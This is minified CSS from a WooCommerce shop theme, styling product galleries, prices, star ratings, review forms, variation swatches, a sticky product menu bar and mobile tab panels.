.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover{color:#ca0815;border-color:#ca0815}.woocommerce div.product div.images div.thumbnails,body div.product div.images div.thumbnails{padding-top:20px}.woocommerce div.product.style-horizontal .images .woocommerce-product-gallery__trigger,body div.product.style-horizontal .images .woocommerce-product-gallery__trigger{bottom:auto;top:10px;left:auto;right:10px}
.woocommerce .full-width-full .product .information .product_title,.woocommerce .full-width-carousel .product .information .product_title,body .full-width-full .product .information .product_title,body .full-width-carousel .product .information .product_title{margin-bottom:5px;font-size:33px}.woocommerce .full-width-full .product .information>.price,.woocommerce .full-width-carousel .product .information>.price,body .full-width-full .product .information>.price,body .full-width-carousel .product .information>.price{margin:8px 0 10px}
.woocommerce .full-width-full .product .information .woocommerce-product-rating,.woocommerce .full-width-carousel .product .information .woocommerce-product-rating,body .full-width-full .product .information .woocommerce-product-rating,body .full-width-carousel .product .information .woocommerce-product-rating{line-height:inherit}.woocommerce .full-width-full .product table.variations tr,.woocommerce .full-width-carousel .product table.variations tr,body .full-width-full .product table.variations tr,body .full-width-carousel .product table.variations tr{flex-direction:column;align-items:center}
.woocommerce .full-width-full .product table.variations td.label,.woocommerce .full-width-carousel .product table.variations td.label,body .full-width-full .product table.variations td.label,body .full-width-carousel .product table.variations td.label{min-width:auto !important;margin-bottom:5px}.woocommerce .woocommerce-product-rating,body .woocommerce-product-rating{margin:0 0 6px !important}.woocommerce .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .rate-sold{position:relative;padding-left:15px;margin-left:15px;color:#888;font-size:14px}
.woocommerce .woocommerce-product-rating .rate-sold:after,body .woocommerce-product-rating .rate-sold:after{background-color:#e5e5e5;content:"";position:absolute;left:0;width:1px;height:75%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.single-product .image-mains span.onsale .saled,.single-product .image-mains span.onsale .featured{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}
.woocommerce .woocommerce-product-rating .star-rating{float:none;margin:0}.woocommerce .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#888;line-height:14px}.woocommerce-product-details__short-description ul{padding:0;list-style:none}.progress-bar{background:#ca0815}.woocommerce-Price-amount{font-weight:500;font-size:15px;color:#ca0815}.woof_container_inner .woocommerce-Price-amount{font-weight:400}.product-subtotal .woocommerce-Price-amount,.order-total .woocommerce-Price-amount,.total .woocommerce-Price-amount{color:#ca0815}
del>.woocommerce-Price-amount.amount{font-weight:400;font-family:inherit;color:inherit}.price ins,.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{text-decoration:none}.woocs_price_code,.woocommerce-grouped-product-list-item__price{font-weight:500;color:#ca0815;font-size:15px}.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{display:inline-block;font-weight:500 !important;color:inherit}.woocs_price_code del,.woocommerce-grouped-product-list-item__price del{font-weight:normal;color:#888;display:inline-block;margin-left:5px;margin-right:0}
.woocommerce div.product p.price,.woocommerce div.product span.price{color:#ca0815;font-size:inherit;font-weight:500;display:block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#888;font-weight:normal;opacity:1;filter:alpha(opacity=100);margin-left:5px;margin-right:0}.woocommerce div.product p.price del .woocommerce-Price-amount,.woocommerce div.product span.price del .woocommerce-Price-amount{color:inherit;font-family:inherit}.woocommerce.single-product div.product .information p.price,.woocommerce.single-product div.product .information span.price,.woocommerce.single-product div.product .summary-right p.price,.woocommerce.single-product div.product .summary-right span.price,.woocommerce.single-product div.product .summary-left p.price,.woocommerce.single-product div.product .summary-left span.price{font-size:20px}
.woocommerce.single-product div.product .information p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .information span.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right span.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left span.price .woocommerce-Price-amount{font-size:inherit}
.woocommerce.single-product div.product .information p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .information span.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right span.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left span.price del .woocommerce-Price-amount{font-size:16px}
.woocommerce.single-product div.product .information .tbay-swatches-wrapper li a,.woocommerce.single-product div.product .summary-right .tbay-swatches-wrapper li a,.woocommerce.single-product div.product .summary-left .tbay-swatches-wrapper li a{min-width:30px}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce p.stars.selected a:not(.active):before{content:""}.woocommerce .products .star-rating,.woocommerce .product .star-rating,.wcmp-store-detail-list .star-rating,.woocommerce .star-rating{margin:auto 0;overflow:hidden;position:relative;display:inline-block;vertical-align:middle;width:66px !important;height:16px;float:none;line-height:1.2em;font-family:"star";font-size:12px}
.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{font-size:13px;color:#ddd !important;letter-spacing:0 !important;opacity:1 !important;filter:alpha(opacity=100) !important}.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{top:0;position:absolute;left:0;right:auto;color:#ffac0d;font-size:13px;letter-spacing:0 !important;width:66px}
.wcmp_widget_vendor_product_categories .product-categories li .count{margin-left:3px;margin-right:auto}.woocommerce table.shop_attributes td{padding:0 20px;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.woocommerce table.shop_attributes th{padding:0 20px;vertical-align:middle;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;font-weight:400}.upsells{margin:50px 0 0}#reviews:focus{outline:0}#reviews #comments{position:relative;padding-top:40px}#reviews .wcpr-overall-rating>h2{line-height:35px;position:absolute;top:0;left:0;right:auto}
#reviews .wcpr-overall-rating+.wcpr-stars-count{padding-right:0;border-left:1px solid #ddd}@media(max-width:680px){#reviews .wcpr-overall-rating+.wcpr-stars-count{border-left:0}}#reviews h2,#reviews h3,#reviews .comment-reply-title{display:block;font-size:20px;font-weight:500;margin:0;line-height:25px;color:#000}#reviews .woocommerce-Reviews-title{padding-top:25px}#reviews #reply-title{text-transform:capitalize}#reviews .wcpr-overall-rating-and-rating-count{padding:0;border:1px solid #ddd;align-items:center;margin-top:20px}
#reviews .wcpr-overall-rating-and-rating-count>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:25px}#reviews .wcpr-overall-rating-right{text-align:left}#reviews .wcpr-overall-rating-right-total{font-size:14px}#reviews .wcpr-overall-rating-main{display:block}#reviews .wcpr-overall-rating-left{background:transparent;padding:0;margin:0;font-size:40px;line-height:35px;color:#ca0815;font-weight:500;text-align:left}#reviews .wcpr-overall-rating-right{padding:0}#reviews .wcpr-stars-count .wcpr-row{display:flex;height:auto;align-items:center;margin-bottom:7px}
#reviews .wcpr-stars-count .wcpr-row:last-child{margin:0}#reviews .wcpr-stars-count .wcpr-row>div{padding:0;line-height:1}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star{width:auto;margin-right:10px;margin-left:0}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star .star-rating{float:left;height:13px}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-rank-count{width:auto;min-width:25px;margin-left:5px;margin-right:0}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star:before,#reviews .wcpr-stars-count .wcpr-row .star-rating:before{opacity:1 !important;filter:alpha(opacity=100) !important}
#reviews .rate-percent-bg{height:13px;font-size:12px;line-height:13px;background:#f5f5f5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;float:left}#reviews .rate-percent-bg>div{color:#000 !important}#reviews .rate-percent{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;background:#ffac0d}#reviews .progress{height:13px;background:#f5f5f5;margin-bottom:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
#reviews .progress-bar{line-height:13px;font-size:13px;background:#ffac0d;color:#000}#reviews .wcpr-filter-container{border:0 !important;padding:40px 0 15px;margin:0;display:block !important;text-align:left}#reviews .wcpr-filter-container>.wcpr-filter-button+.wcpr-filter-button{margin-left:10px}#reviews .wcpr-filter-button{font-weight:normal;margin:0;padding:0 20px;text-transform:initial;width:auto;min-width:125px;border-color:#ddd}#reviews .wcpr-filter-button:hover{background:#fff !important}#reviews ul.wcpr-filter-button-ul{top:100%;width:calc(100% - -2px);left:-1px;right:auto;padding:0;margin-top:0;padding-top:10px}
#reviews ul.wcpr-filter-button-ul li{display:block}#reviews ul.wcpr-filter-button-ul li+li a{border-top:0}#reviews .reviews-images-item{margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#reviews .reviews-images-item+.reviews-images-item{margin-left:10px}.woocommerce #reviews #comments ol.commentlist{padding:20px 0 37px}.woocommerce #reviews #comments ol.commentlist li{border-top:1px solid #e5e5e5;margin:0;padding:22px 0}.woocommerce #reviews #comments ol.commentlist li:last-child{border-bottom:1px solid #e5e5e5}
.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;border:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:66px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0;padding:0;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{display:block}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit;margin:0 0 5px;line-height:26px}
.woocommerce #reviews #comments ol.commentlist li .comment-text strong{font-weight:500;color:#000}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{line-height:23px;margin:0;color:#000}.woocommerce #reviews #comments ol.commentlist li time{color:#888;float:none}.woocommerce #reviews #comments ol.commentlist li time:before{font-size:13px;margin-right:6px;margin-left:0;line-height:1;content:'\e8e8';font-family:'linearicons';display:inline-block;vertical-align:middle}
.woocommerce #reviews #comments ol.commentlist .comment_container,.woocommerce #reviews #comments ol.commentlist .review_comment_container{position:relative;padding-left:105px;padding-right:0}.kt-reviews-image-container{margin:0;max-width:unset}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap{margin-top:13px;display:block}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:before,.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:after{content:" ";display:table}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:after{clear:both}.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>{margin-right:10px;margin-left:0}.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>.review-images{height:auto;margin:0;border:1px solid #e5e5e5;width:67px;height:67px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#review_form_wrapper{font-size:14px;padding-bottom:25px}
#review_form_wrapper label{font-weight:normal;margin:0;color:#000;display:inline-block}#review_form_wrapper .comment-form-rating{padding:20px 0 8px}#review_form_wrapper .comment-form-rating label{min-width:105px}.woocommerce div.product div.images{margin:0}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p.stars{position:relative;display:inline-block;margin:0 !important}#respond p.stars a{display:inline-block;vertical-align:middle;text-indent:-9999px;position:relative;margin-right:12px;margin-left:auto;overflow:hidden}
.lt-ie8 #respond p.stars a{display:inline;zoom:1}#respond p.stars a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#respond p.stars a:last-child{margin:0}#respond p.stars a:before{top:0;position:absolute;left:0;right:auto;color:#ddd;font-size:13px}#respond p.stars a.star-1{width:13px}#respond p.stars a.star-2{width:26px}#respond p.stars a.star-3{width:39px}#respond p.stars a.star-4{width:52px}#respond p.stars a.star-5{width:65px}
#respond p.stars a.active:before,#respond p.stars a:hover:before,#respond p.stars a:active:before{color:#ffc02a}#respond .comment-form-fields-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}#respond .comment-form-fields-wrapper input{margin-bottom:15px !important;width:100%}#respond .comment-form-fields-wrapper>p{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 15px}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}
#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent input{width:auto;margin-right:7px !important;margin-left:0 !important;display:inline}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent label{display:inline}.woocommerce #review_form #respond{outline:0}.woocommerce #review_form #respond #comment{height:200px;border-color:#ddd}.woocommerce #review_form #respond #comment:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce #review_form #respond p{margin:0}
.woocommerce #review_form #respond p.wcpr-comment-form-images{margin:0 0 15px}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{border:1px solid #ddd !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{padding:0 8px !important}}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"]{line-height:42px !important;height:auto}.woocommerce #review_form #respond #comment{padding-top:10px !important;padding-bottom:10px !important}
.woocommerce #review_form #respond .comment-form-comment>label{margin-bottom:5px}#productvideo .modal-dialog{width:800px;margin-top:10%;max-width:95%}#list-review-images{padding-top:15px;text-align:left}#list-review-images:before,#list-review-images:after{content:" ";display:table}#list-review-images:after{clear:both}#list-review-images h4{font-size:14px;font-weight:500;margin:0 0 10px}#list-review-images ul{float:left;list-style:none;padding:0;margin:0;position:relative}
#list-review-images ul:before,#list-review-images ul:after{content:" ";display:table}#list-review-images ul:after{clear:both}#list-review-images ul li{float:left;border:1px solid #e5e5e5;margin:0}#list-review-images ul li+li{margin-left:10px}#list-review-images ul li:nth-child(n+7){display:none}#list-review-images img{max-width:65px}#list-review-images .more{pointer-events:none;position:absolute;height:100%;width:67px;right:0;left:auto;display:flex;justify-content:center;align-items:center;color:#fff;background:rgba(0,0,0,0.45)}
.pswp__img{max-width:none !important}@media(max-width:479px){html body.product-oos{margin-bottom:-46px}}.pswp__ui--fit .pswp__top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pswp__ui--fit .pswp__top-bar .pswp__counter{order:-2}.pswp__ui--fit .pswp__top-bar .pswp__preloader{order:-1}.pswp__ui--fit .pswp__top-bar .pswp__button--close{margin-left:auto}.wvs-css .variations>li{margin:0 !important}.wvs-css .variations>li:before,.wvs-css .variations>li:after{content:" ";display:table}
.wvs-css .variations>li:after{clear:both}.wvs-css .variations>li+li:not(.reset_variations){margin-top:10px !important}.wvs-css .variations .reset_variations{font-size:inherit !important;line-height:30px;padding:0 13px;background:#f5f5f5;text-transform:inherit}.wvs-css .variations .reset_variations:before{content:'\e935';font-family:'linearicons';display:inline-block;margin-right:8px;margin-left:0;font-size:12px}.wvs-css .variable-items-wrapper{margin:0 !important}
.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item){padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 0 10px;color:#888}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item{margin-left:10px;outline:0}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none;box-shadow:none;border-color:#ca0815;color:#ca0815}
.wvs-css .wvs-archive-variation-wrapper{padding-bottom:20px;position:relative}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{border:0}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color:after{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-family:'linearicons';color:#fff;line-height:1;width:auto;height:auto;left:50%;right:auto;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected{-webkit-box-shadow:none;box-shadow:none}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected>span:after{content:'\e934'}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{border:1px solid #e5e5e5}
.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover{border-color:#ca0815}.wvs-css.tbay-variation-free li.reset_variations{display:none}.wvs-css.woo-variation-swatches-style-rounded .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{width:auto;min-width:36px;border-radius:18px;-webkit-border-radius:18px;-moz-border-radius:18px;-ms-border-radius:18px;-o-border-radius:18px;padding:0 5px}
.wvs-css:not(.singular-shop) .tbay-variable-sale .woocommerce-variation-availability{display:none}.tawcvs-swatches{float:left}.tawcvs-swatches .swatch{width:auto;height:36px;min-width:36px;margin:0;line-height:34px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;opacity:1;filter:alpha(opacity=100);background:#fff;color:#888}.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#ca0815;color:#ca0815}
.tawcvs-swatches .swatch+.swatch{margin-left:10px}.tawcvs-swatches .swatch.swatch-color{border:0}.tawcvs-swatches .swatch.swatch-color.selected:before{content:'\e934';font-family:'linearicons';font-size:15px;border:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:100%;height:100%;text-align:center;left:0;right:auto;top:0;color:#fff;text-indent:0}.tbay-swatches-wrapper{bottom:18px;left:0;right:0;position:absolute;margin:0;z-index:300;text-align:center}
.tbay-swatches-wrapper ul{margin-bottom:0 !important;padding:0;display:flex;justify-content:center}.tbay-swatches-wrapper li{display:inline-block}.tbay-swatches-wrapper li a{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:block;height:30px;text-align:center;margin:0 5px 0 0;cursor:pointer;position:relative;opacity:1;filter:alpha(opacity=100)}.tbay-swatches-wrapper li a.variable-item-span-color{text-indent:-9999px;width:15px;height:15px;line-height:15px}.tbay-swatches-wrapper li a.variable-item-span-color.selected{-webkit-box-shadow:none;box-shadow:none}
.tbay-swatches-wrapper li a.variable-item-span-color.selected:before{content:'\e934';font-family:'linearicons';width:100%;border:0;font-size:7px;color:#fff;text-indent:0;left:0;right:auto;top:0;position:absolute}.tbay-swatches-wrapper li a.variable-item-span-label{background-color:#f1f1f1;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;display:inline-block;min-width:30px;padding:0 5px;height:30px;line-height:30px;text-align:center;cursor:pointer;border:1px solid transparent;position:relative}
.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected{border-color:#ca0815;opacity:1;filter:alpha(opacity=100)}.tbay-swatches-wrapper li:last-child a{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table,body div.product.product-type-grouped form.cart .group_table{border:0;margin-bottom:20px;display:block}.woocommerce div.product.product-type-grouped form.cart .group_table .price del,body div.product.product-type-grouped form.cart .group_table .price del{font-size:12px !important}
.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del{display:inline-block}.woocommerce div.product.product-type-grouped form.cart .group_table label,body div.product.product-type-grouped form.cart .group_table label{margin:0;font-weight:500}
.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:18px !important}@media(max-width:991px){.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:14px !important}
}.woocommerce div.product.product-type-grouped form.cart .group_table .stock,body div.product.product-type-grouped form.cart .group_table .stock{font-size:14px;text-transform:initial;margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity,body div.product.product-type-grouped form.cart .group_table .quantity{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .name,body div.product.product-type-grouped form.cart .group_table .quantity .name{display:none}
.woocommerce div.product.product-type-grouped form.cart .group_table td,body div.product.product-type-grouped form.cart .group_table td{width:auto !important;vertical-align:middle;white-space:normal;padding:0 20px 10px 0 !important;text-align:left !important;border:0}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__label,body div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__label{max-width:270px}
.woocommerce div.product.product-type-grouped form.cart .group_table td:last-child,body div.product.product-type-grouped form.cart .group_table td:last-child{padding-right:0 !important}.woocommerce div.product.product-type-grouped form.cart .group_table .label,body div.product.product-type-grouped form.cart .group_table .label{padding:.5em;vertical-align:middle;font-size:14px;display:table-cell;text-align:inherit}.woocommerce-grouped-product-list-item__quantity .add-cart a.button{background:transparent;color:#ca0815;padding:0;font-weight:500}
.woocommerce-grouped-product-list-item__quantity .add-cart a.button i{margin-left:0;margin-right:5px;display:inline-block}.woocommerce-grouped-product-list-item__quantity .add-cart a.button i:before{content:'\e936'}#sticky-menu-bar{position:fixed;top:0;-webkit-transform:translateY(-130px);-ms-transform:translateY(-130px);-o-transform:translateY(-130px);transform:translateY(-130px);left:0;width:100%;z-index:999;padding:10px 0;background:#fff;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.05);box-shadow:0 0 10px 0 rgba(0,0,0,0.05);border-bottom:1px solid #e5e5e5}
#sticky-menu-bar.active{opacity:1;filter:alpha(opacity=100);top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);pointer-events:auto}@media(max-width:1199px){#sticky-menu-bar.active{margin-top:50px}}#sticky-menu-bar .row{display:flex;align-items:center}#sticky-menu-bar #onepage-single-product>li{margin:0}#sticky-menu-bar #onepage-single-product>li+li{margin-left:15px}#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a{color:#ca0815}
#sticky-menu-bar li a{background:transparent !important;padding:0;line-height:30px;color:#888}#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus{color:#ca0815}#sticky-menu-bar .menu-bar-right{text-align:right}#sticky-menu-bar .price{display:inline-block;margin:0}#sticky-menu-bar p.out-of-stock{color:red}#sticky-menu-bar #sticky-custom-add-to-cart{margin-left:15px;margin-right:0;font-weight:normal}#sticky-menu-bar .count:before{content:'(';display:inline-block;margin-right:1px;margin-left:0}
#sticky-menu-bar .count:after{content:')';display:inline-block;margin-left:1px;margin-right:0}.menu-bar-left .media{display:flex;align-items:center}.menu-bar-left .media-left{padding-right:20px;padding-left:0}.menu-bar-left img{border:1px solid #e5e5e5;min-width:70px}.menu-bar-left .product_title{font-size:14px;margin:0;line-height:23px}.menu-bar-left .rating{display:block !important}.wc-tabs-wrapper #accordion{margin:0 0 55px}.wc-tabs-wrapper #accordion .panel{margin:0 !important;padding:0 !important;border:0}
.wc-tabs-wrapper #accordion .entry-content{margin:20px 0}.wc-tabs-wrapper .tabs-title>a{font-size:20px;line-height:46px;font-weight:500;display:block;position:relative;border-bottom:1px solid #e5e5e5}.wc-tabs-wrapper .tabs-title>a i{font-size:14px;left:auto;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;margin-top:2px}.tabs-sidebar:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tabs-sidebar.open:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}.woocommerce-tabs-mobile .tabs-mobile{padding:0;margin:20px 0;list-style:none}.woocommerce-tabs-mobile .tabs-mobile li{padding:5px 0;border-bottom:1px solid #eee}.woocommerce-tabs-mobile .tabs-mobile a{width:100%;font-weight:500;display:inline-block}.woocommerce-tabs-mobile .tabs-mobile a:before{content:"\e936";font-family:linearicons;position:absolute;right:0;left:auto;font-size:10px}
.woocommerce-tabs-mobile .wc-tab-mobile{position:fixed !important;top:0;right:0;width:100%;z-index:10001;padding-top:70px;-webkit-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);-o-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);transition:all .35s cubic-bezier(0.46,0.01,0.32,1);background-color:#fff;height:100vh;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;padding:70px 15px 50px;overflow-x:hidden;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch}
.woocommerce-tabs-mobile .wc-tab-mobile#tab-additional_information{align-items:baseline;padding-top:80px}.woocommerce-tabs-mobile .wc-tab-mobile.open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content img:not(.big-review-images-content-img){margin:8px 0}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol{padding:0;margin:0}
.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul li,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol li{list-style:none;font-style:normal;font-size:inherit;color:inherit}.woocommerce-tabs-mobile .wc-tab-mobile .tab-head{display:flex;position:absolute;top:0;left:0;width:100%;justify-content:space-between;align-items:center;height:50px;background:#ca0815;color:#fff;font-size:13px;text-transform:uppercase;letter-spacing:1.5px;padding:0 15px;font-weight:500}.woocommerce-tabs-mobile .wc-tab-mobile .tab-head>*{color:#fff;font-size:16px;font-weight:normal}
@media(max-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:46px}}@media(max-width:600px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:0}.active-admin-bar .topbar-device-mobile+#tbay-main-content .woocommerce-tabs-mobile .wc-tab-mobile{top:46px}}@media(min-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:32px}}@media(min-width:992px){.inner-sidebar .product>.row{display:block;margin:0 -15px}.inner-sidebar .product .row.content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
